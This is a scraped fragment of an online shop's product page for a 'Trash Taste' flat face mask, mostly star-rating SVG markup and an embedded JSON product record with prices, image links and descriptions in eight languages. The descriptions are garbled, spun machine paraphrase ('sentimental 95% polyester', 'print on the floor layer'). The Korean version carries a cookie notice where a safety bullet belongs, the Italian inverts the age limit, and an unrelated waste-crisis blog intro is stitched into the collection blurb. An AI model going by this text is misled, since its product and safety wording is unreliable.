</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(9 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":39,"name":"Face Masks OPTION CHOICE","options":[{"id":49,"name":"Face Masks Size","label":"Size","values":[{"id":418,"name":"M","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Face Mask.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:91350,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/WQeXtCRB5JupH1Yfi2SbvoRZr64jOji0eX915koF.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/WQeXtCRB5JupH1Yfi2SbvoRZr64jOji0eX915koF.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/WQeXtCRB5JupH1Yfi2SbvoRZr64jOji0eX915koF.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/WQeXtCRB5JupH1Yfi2SbvoRZr64jOji0eX915koF.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EFace Mask.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E89.21 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":49},{"id":419,"name":"L","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Face Mask.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:91350,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zI4cNUoHCQ3fyxLnfXofEvTVRUMEPQSXnPhRppgk.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zI4cNUoHCQ3fyxLnfXofEvTVRUMEPQSXnPhRppgk.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zI4cNUoHCQ3fyxLnfXofEvTVRUMEPQSXnPhRppgk.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zI4cNUoHCQ3fyxLnfXofEvTVRUMEPQSXnPhRppgk.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EFace Mask.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E89.21 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":49}],"position":0}],"extra_options":[],"variants":[{"id":11085,"price":19.9,"price_formatted":"$19.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VTVEPRYF6ZM9SSMRMKN54.jpg","value_ids":[418],"options_map":{"49":418}},{"id":11086,"price":22.5,"price_formatted":"$22.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VTVEPRYF6ZM9SSMRMKN54.jpg","value_ids":[419],"options_map":{"49":419}}]},"product":{"id":369,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Trash taste  Flat Mask RB2709","ja":"\u30b4\u30df\u306e\u5473 \u30d5\u30e9\u30c3\u30c8\u30de\u30b9\u30afRB2709","pt":"Sabor de lixo M\u00e1scara plana RB2709","de":"M\u00fcll Geschmack Flache Maske RB2709","ko":"\ub9db\uc788\ub294 \ub9db \ud3b8\ud3c9\ud55c \uac00\uba74 RB2709","it":"Degustazione Maschera piana RB2709","fr":"Go\u00fbt de la corbeille Masque plat RB2709","nl":"Prullenbaksmaak Plat masker RB2709"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ENon-medical face masks allow you to categorical your self even if you probably cannot current your face\u003C\/li\u003E\n\u003Cli\u003ETwo layers of sentimental 95% polyester \/ 5% spandex materials with sublimation print on the floor layer\u003C\/li\u003E\n\u003Cli\u003ESturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a snug match\u003C\/li\u003E\n\u003Cli\u003EWash after each use\u003C\/li\u003E\n\u003Cli\u003EFor use by ages 13 and older solely\u003C\/li\u003E\n\u003Cli\u003EShould not be utilized by or positioned on anyone who has trouble respiration or who\u0027s unconscious, incapacitated or in some other case unable to remove the masks with out assist, along with kids beneath age 3\u003C\/li\u003E\n\u003C\/ul\u003E\n","ko":"\u003Cul\u003E\u003Cli\u003E\ube44 \uc758\ud559 \uc5bc\uad74 \uac00\uba74\uc740 \ub2f9\uc2e0\uc774 \uc544\ub9c8 \ub2f9\uc2e0\uc758 \uc5bc\uad74\uc744 \ud604\uc7ac\ud560 \uc218 \uc5c6\ub294 \uacbd\uc6b0\uc5d0 \uc870\ucc28 \ub2f9\uc2e0\uc758 \uac01\uc790\ub97c \ubd84\ub958\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E2\uac1c\uc758 \uce35\uc740 \uce35 \uce35\uc5d0 \uc2b9\ud654 \uc778\uc1c4\ub97c \uac00\uc9c4 95% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\/5% \uc2a4\ud310\ub371\uc2a4 \ubb3c\uc790\uc758 \uce35\uc744 \uce68\uc804\ud569\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003ESturdy over-the-ear \ud0c4\uc131 \uc2a4\ud2b8\ub7a9\uacfc \uad6c\uc2ac \uacac\uc778 \uc2a4\ud2b8\ub7a9\uc744 \uc870\uc815\ud558\uae30 \uc704\ud574 snug \uc77c\uce58\u003C\/li\u003E\u003Cli\u003E\uac01 \uc0ac\uc6a9 \ud6c4\uc5d0 \uc138\ucc99\u003C\/li\u003E\u003Cli\u003E\ub9cc 13\uc138 \uc774\uc0c1 \uc0ac\uc6a9\u003C\/li\u003E\u003Cli\u003E\uc774 \uc6f9 \uc0ac\uc774\ud2b8\ub294 \uadc0\ud558\uac00 \uc6f9 \uc0ac\uc774\ud2b8\ub97c \ud0d0\uc0c9\ud558\ub294 \ub3d9\uc548 \uadc0\ud558\uc758 \uacbd\ud5d8\uc744 \ud5a5\uc0c1\uc2dc\ud0a4\uae30 \uc704\ud574 \ucfe0\ud0a4\ub97c \uc0ac\uc6a9\ud569\ub2c8\ub2e4. \uc774 \ucfe0\ud0a4\ub4e4 \uc911\uc5d0\uc11c \ud544\uc694\uc5d0 \ub530\ub77c \ubd84\ub958 \ub41c \ucfe0\ud0a4\ub294 \uc6f9 \uc0ac\uc774\ud2b8\uc758 \uae30\ubcf8\uc801\uc778 \uae30\ub2a5\uc744 \uc218\ud589\ud558\ub294 \ub370 \ud544\uc218\uc801\uc774\ubbc0\ub85c \ube0c\ub77c\uc6b0\uc800\uc5d0 \uc800\uc7a5\ub429\ub2c8\ub2e4.\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EMaschere non mediche consentono di classificare il proprio s\u00e9 anche se probabilmente non \u00e8 possibile corrente il viso\u003C\/li\u003E\u003Cli\u003EDue strati di materiale sentimentale 95% poliestere \/ 5% spandex con stampa sublimazione sul pavimento\u003C\/li\u003E\u003Cli\u003ECinghie elastiche robuste over-the-ear con perle per regolare le cinghie per una fiammifero\u003C\/li\u003E\u003Cli\u003ELavare dopo ogni uso\u003C\/li\u003E\u003Cli\u003EPer l\u0027uso di et\u00e0 inferiore a 13 anni\u003C\/li\u003E\u003Cli\u003ENon dovrebbero essere utilizzati da o posizionati su chiunque abbia problemi di respirazione o che sia inconscio, incapace o in qualche altro caso incapace di rimuovere le maschere con out assist, insieme a bambini sotto i 3 anni\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003ENiet-medische gezichtsmaskers laten je toe om jezelf te categoriseren, zelfs als je waarschijnlijk niet je gezicht kunt laten zien\u003C\/li\u003E\u003Cli\u003ETwee lagen sentimentele 95% polyester \/ 5% spandex materialen met sublimatie print op de vloerlaag\u003C\/li\u003E\u003Cli\u003EStevige over-het-oor elastische bandjes met kraal toggles voor het aanpassen van de bandjes voor een knusse match\u003C\/li\u003E\u003Cli\u003EWas na elk gebruik\u003C\/li\u003E\u003Cli\u003Euitsluitend bestemd voor gebruik door kinderen van 13 jaar en ouder\u003C\/li\u003E\u003Cli\u003EMoet niet worden gebruikt door of gepositioneerd op iedereen die problemen heeft met ademhalen of die bewusteloos, uitgeschakeld of in een ander geval niet in staat om de maskers te verwijderen met buiten hulp, samen met kinderen onder de leeftijd 3\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ENicht-medizinische Gesichtsmasken erlauben es Ihnen, Ihr Selbst zu kategorisieren, auch wenn Sie Ihr Gesicht wahrscheinlich nicht aktuell k\u00f6nnen\u003C\/li\u003E\u003Cli\u003EZwei Schichten sentimental 95% Polyester \/ 5% Elasthan Materialien mit Sublimationsdruck auf der Bodenschicht\u003C\/li\u003E\u003Cli\u003ERobuste Over-the-Ohr-elastische Gurte mit Wulst-Fesseln zum Verstellen der Gurte f\u00fcr eine Schnauze Spiel\u003C\/li\u003E\u003Cli\u003EWaschen nach jedem Gebrauch\u003C\/li\u003E\u003Cli\u003EF\u00fcr die Verwendung nach Alter 13 und \u00e4lter ausschlie\u00dflich\u003C\/li\u003E\u003Cli\u003ESollte nicht von oder auf jedem, der Probleme Atmung hat oder wer unbewusst, incapacitated oder in einem anderen Fall nicht in der Lage, die Masken mit Hilfe zu entfernen, zusammen mit Kindern unter 3 Jahren verwendet werden\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u975e\u533b\u5b66\u306e\u30de\u30b9\u30af\u306f\u3001\u304a\u305d\u3089\u304f\u3042\u306a\u305f\u306e\u9854\u3092\u6d41\u3059\u3053\u3068\u304c\u3067\u304d\u306a\u3044\u5834\u5408\u3067\u3082\u3001\u3042\u306a\u305f\u306e\u81ea\u5df1\u3092\u5206\u985e\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u003C\/li\u003E\u003Cli\u003E\u5e8a\u306e\u5c64\u306e\u6607\u83ef\u5370\u5237\u7269\u304c\u4ed8\u3044\u3066\u3044\u308b\u611f\u60c595%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\/5%\u306e\u30b9\u30d1\u30f3\u30c7\u30c3\u30af\u30b9\u6750\u6599\u306e2\u3064\u306e\u5c64\u003C\/li\u003E\u003Cli\u003E\u4e08\u592b\u306a\u30aa\u30fc\u30d0\u30fc\u30b6\u30a4\u30e4\u30fc\u306e\u5f3e\u6027\u30b9\u30c8\u30e9\u30c3\u30d7\u3001\u30d3\u30fc\u30ba\u30c8\u30b0\u30eb\u3001\u30b9\u30c8\u30e9\u30c3\u30d7\u306e\u8abf\u6574\u306b\u30b9\u30ca\u30c3\u30b0\u30de\u30c3\u30c1\u003C\/li\u003E\u003Cli\u003E\u5404\u4f7f\u7528\u5f8c\u306e\u6d17\u6d44\u003C\/li\u003E\u003Cli\u003E\u5e74\u9f6213\u6b73\u4ee5\u4e0a\u306e\u65b9\u306e\u307f\u306e\u3054\u5229\u7528\u003C\/li\u003E\u003Cli\u003E\u30c8\u30e9\u30d6\u30eb\u306e\u547c\u5438\u3084\u8ab0\u304c\u7121\u610f\u8b58\u3001\u6697\u9ed9\u7684\u3001\u307e\u305f\u306f\u4e00\u90e8\u306e\u4ed6\u306e\u30b1\u30fc\u30b9\u3067\u306f\u3001\u30de\u30b9\u30af\u3092\u30a2\u30a6\u30c8\u30a2\u30b7\u30b9\u30c8\u3067\u524a\u9664\u3059\u308b\u3053\u3068\u306f\u3067\u304d\u307e\u305b\u3093\u3001\u307e\u305f3\u6b73\u672a\u6e80\u306e\u304a\u5b50\u69d8\u3068\u4e00\u7dd2\u306b\u4f7f\u7528\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EM\u00e1scaras faciais n\u00e3o m\u00e9dicas permitem que voc\u00ea categorize seu eu mesmo que voc\u00ea provavelmente n\u00e3o pode atualizar seu rosto\u003C\/li\u003E\u003Cli\u003EDuas camadas de sentimental 95% poli\u00e9ster \/ 5% spandex materiais com impress\u00e3o sublima\u00e7\u00e3o na camada de ch\u00e3o\u003C\/li\u003E\u003Cli\u003ECorreias el\u00e1sticas robustas sobre a orelha com altern\u00e2ncias de conta para ajustar as al\u00e7as para uma combina\u00e7\u00e3o confort\u00e1vel\u003C\/li\u003E\u003Cli\u003ELavar ap\u00f3s cada utiliza\u00e7\u00e3o\u003C\/li\u003E\u003Cli\u003EPara utiliza\u00e7\u00e3o apenas aos 13 anos de idade\u003C\/li\u003E\u003Cli\u003EN\u00e3o deve ser utilizado ou posicionado em qualquer pessoa que tenha dificuldade em respirar ou que esteja inconsciente, incapacitado ou em algum outro caso incapaz de remover as m\u00e1scaras com ajuda externa, juntamente com crian\u00e7as com menos de 3 anos\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003ELes masques de visage non m\u00e9dicaux vous permettent de cat\u00e9goriser votre soi m\u00eame si vous ne pouvez probablement pas afficher votre visage\u003C\/li\u003E\u003Cli\u003EDeux couches de mat\u00e9riaux sentimentaux 95% polyester \/ 5% spandex avec impression sublimation sur la couche de sol\u003C\/li\u003E\u003Cli\u003EBracelets \u00e9lastiques over-the-aar robustes avec toggles de perles pour r\u00e9gler les sangles pour un match serr\u00e9\u003C\/li\u003E\u003Cli\u003ELaver apr\u00e8s chaque utilisation\u003C\/li\u003E\u003Cli\u003E\u00c0 utiliser uniquement pour les personnes \u00e2g\u00e9es de 13 ans et plus\u003C\/li\u003E\u003Cli\u003ENe devrait pas \u00eatre utilis\u00e9 par ou positionn\u00e9 sur quelqu\u0027un qui a de la difficult\u00e9 \u00e0 respirer ou qui est inconscient, incapable ou dans un autre cas incapable d\u0027enlever les masques avec l\u0027aide ext\u00e9rieure, ainsi que les enfants de moins de 3 ans\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-04-19T02:31:24.000000Z","updated_at":"2025-10-25T19:02:40.000000Z","deleted_at":null,"meta":{"combination_id":39},"source":null,"id_source":null,"media":[{"id":853,"model_type":"product","model_id":369,"uuid":"b609a868-0d4f-4e2f-a96b-5ebd98ef3ece","collection_name":"images","name":"urmask_flatlay_frontproduct600x600-24","file_name":"urmask_flatlay_frontproduct600x600-24.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21294,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10420},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T02:31:25.000000Z","updated_at":"2024-04-19T02:40:14.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/trash-tastes.shop\/media\/853\/urmask_flatlay_frontproduct600x600-24.jpg","preview_url":""},{"id":858,"model_type":"product","model_id":369,"uuid":"8bd41405-1533-4e56-bb29-6adf75434770","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8-52","file_name":"flat750x075f-pad750x1000f8f8f8-52.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24049,"manipulations":[],"custom_properties":{"image_id_woo":10421},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-04-19T02:31:26.000000Z","updated_at":"2024-04-19T02:40:17.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/trash-tastes.shop\/media\/858\/flat750x075f-pad750x1000f8f8f8-52.jpg","preview_url":""}],"prices":[{"id":368,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":369,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T01:52:06.000000Z","updated_at":"2024-04-19T01:52:06.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T01:52:06.000000Z","updated_at":"2024-04-19T01:52:06.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-19T02:31:26.000000Z","updated_at":"2024-04-19T02:31:26.000000Z","laravel_through_key":369,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T01:52:06.000000Z","updated_at":"2024-04-19T01:52:06.000000Z"},"priceable":{"id":369,"product_id":369,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TRSAHSK-43455","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T02:31:26.000000Z","updated_at":"2024-04-19T02:31:26.000000Z","deleted_at":null}}],"thumbnail":{"id":853,"model_type":"product","model_id":369,"uuid":"b609a868-0d4f-4e2f-a96b-5ebd98ef3ece","collection_name":"images","name":"urmask_flatlay_frontproduct600x600-24","file_name":"urmask_flatlay_frontproduct600x600-24.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21294,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10420},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T02:31:25.000000Z","updated_at":"2024-04-19T02:40:14.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/trash-tastes.shop\/media\/853\/urmask_flatlay_frontproduct600x600-24.jpg","preview_url":""},"collections":[{"id":82,"collection_group_id":1,"_lft":12,"_rgt":13,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Trash Tastes Mask","fr":"Trash TasteMasque","de":"Trash TasteMaske","es":"Trash Tastes Mask","nl":"Trash TasteMasker","pt":"Trash TasteM\u00e1scara","it":"Trash Tastemascherina","ko":"Trash Tastes \ub9c8\uc2a4\ud06c","ja":"Trash Tastes \u30de\u30b9\u30af"},"description":{"en":"Introducing the ultimate accessory for true connoisseurs of Trash Tastes \u2013 The Trash Tastes Mask! Designed exclusively by Trash Tastes Shop, this mask is the epitome of style and confidence. Made from premium materials, it not only adds a touch of elegance to your outfit but also ensures maximum comfort and breathability. Whether you\u0027re exploring new flavors or binging on your favorite trashy treats, our Trash Tastes Mask keeps you fashionably protected without compromising on quality. Join the elite league of taste enthusiasts and grab one now because true trash tastes never looked this good! Trash Tastes Mask: Unmasking the Ugly Truth Behind Our Waste CrisisWelcome to a thought-provoking journey where we delve into the hidden world of trash and its impact on our environment. Brace yourself as we unmask the ugly truth behind our waste crisis. In this eye-opening blog post, we\u0027ll reveal how our trash not only pollutes landfills but also infiltrates every corner of our lives. From discarded single-use items to mindless consumption habits, it\u0027s time to confront the bitter taste left by our wasteful actions. Join us as we explore innovative solutions and inspire change in order to create a brighter future for generations to come. Are you ready to take off your mask and face the reality? Let\u0027s dive right in!","de":"Einf\u00fchrung des ultimativen Zubeh\u00f6rs f\u00fcr echte Kenner von Trash Tastes \u2013 Die Trash TasteS Mask! ausschlie\u00dflich von Trash Tastes Shop, diese Maske ist der Inbegriff von Stil und Vertrauen. Hergestellt aus hochwertigen Materialien, f\u00fcgt es nicht nur einen Hauch von Eleganz zu Ihrem Outfit, sondern sorgt auch f\u00fcr maximalen Komfort und Atmungsaktivit\u00e4t. Egal, ob Sie neue Aromen erkunden oder auf Ihren Lieblings-Trashy Leckereien binden, unsere Trash TasteS Mask h\u00e4lt Sie modisch gesch\u00fctzt ohne Kompromisse bei der Qualit\u00e4t. Begleiten Sie die Elite Liga der Geschmacksliebhaber und greifen Sie jetzt, weil echte M\u00fcll schmeckt nie so gut aussah! Trash Tastes Maske: Unmasking the Ugly Truth Hinter unserem AbfallkrisisWelcome zu einer nachdenklichen Reise, wo wir in die verborgene Welt des M\u00fclls und seine Auswirkungen auf unsere Umwelt vertiefen. Halte dich fest, wie wir die h\u00e4ssliche Wahrheit hinter unserer Abfallkrise entlarven. In diesem offenen Blog-Post zeigen wir, wie unser M\u00fcll nicht nur Deponien verschmutzt, sondern auch jede Ecke unseres Lebens infiltriert. Von verworfenen Single-Use-Elementen bis hin zu achtlosen Konsumgewohnheiten ist es an der Zeit, den bitteren Geschmack, den unsere verschwenderischen Handlungen hinterlassen haben, zu konfrontieren. Begleiten Sie uns, indem wir innovative L\u00f6sungen und inspirierenden Wandel erforschen, um eine hellere Zukunft f\u00fcr Generationen zu schaffen. Bist du bereit, deine Maske abzunehmen und der Realit\u00e4t zu begegnen? Tauchen wir ein!","ja":"\u771f\u306e\u611b\u597d\u5bb6\u306e\u305f\u3081\u306e\u7a76\u6975\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3092\u3054\u7d39\u4ecb Trash Tastes \u2013 \u30b6\u30fb Trash Tastes\u30de\u30b9\u30af! \u5c02\u7528\u8a2d\u8a08 Trash Tastes \u30b7\u30e7\u30c3\u30d7\u3001\u3053\u306e\u30de\u30b9\u30af\u306f\u30b9\u30bf\u30a4\u30eb\u3068\u81ea\u4fe1\u306e\u6d41\u884c\u3067\u3059\u3002 \u30d7\u30ec\u30df\u30a2\u30e0\u7d20\u6750\u3067\u4f5c\u3089\u308c\u305f\u3060\u3051\u3067\u306a\u304f\u3001\u3042\u306a\u305f\u306e\u670d\u306b\u512a\u96c5\u3055\u306e\u30bf\u30c3\u30c1\u3060\u3051\u3067\u306a\u304f\u3001\u6700\u5927\u9650\u306e\u5feb\u9069\u3055\u3068\u901a\u6c17\u6027\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u65b0\u3057\u3044\u98a8\u5473\u3092\u63a2\u7d22\u3057\u3066\u3044\u308b\u304b\u3001\u304a\u597d\u307f\u306e\u30c8\u30e9\u30c3\u30b7\u30fc\u30fb\u30c8\u30ea\u30fc\u30c8\u306b\u30d3\u30f3\u30c7\u30a3\u30f3\u30b0\u3057\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001 Trash Taste\u30c4\u30a4\u30fc\u30c8 \u30de\u30b9\u30af\u306f\u3001\u54c1\u8cea\u306b\u59a5\u5354\u3059\u308b\u3053\u3068\u306a\u304f\u3001\u304a\u3057\u3083\u308c\u306b\u4fdd\u8b77\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u5473\u306e\u611b\u597d\u5bb6\u306e\u30a8\u30ea\u30fc\u30c8\u30ea\u30fc\u30b0\u306b\u53c2\u52a0\u3057\u3001\u771f\u306e\u30b4\u30df\u306e\u5473\u306f\u3001\u3053\u306e\u826f\u3044\u898b\u3066\u3044\u306a\u3044\u306e\u3067\u3001\u4eca\u3059\u30501\u3064\u304b\u307f\u307e\u3057\u3087\u3046! Trash Tastes\u30de\u30b9\u30af:\u79c1\u305f\u3061\u306e\u5ec3\u68c4\u7269CrisisWelcome\u306e\u80cc\u5f8c\u306b\u3042\u308b\u919c\u3044\u771f\u5b9f\u3092\u76e3\u8996\u3057\u3001\u79c1\u305f\u3061\u306f\u30b4\u30df\u306e\u96a0\u3055\u308c\u305f\u4e16\u754c\u3068\u79c1\u305f\u3061\u306e\u74b0\u5883\u3078\u306e\u5f71\u97ff\u3092\u6398\u308a\u8d77\u3053\u3059\u601d\u8003\u3092\u5b9f\u8a3c\u3057\u307e\u3059\u3002 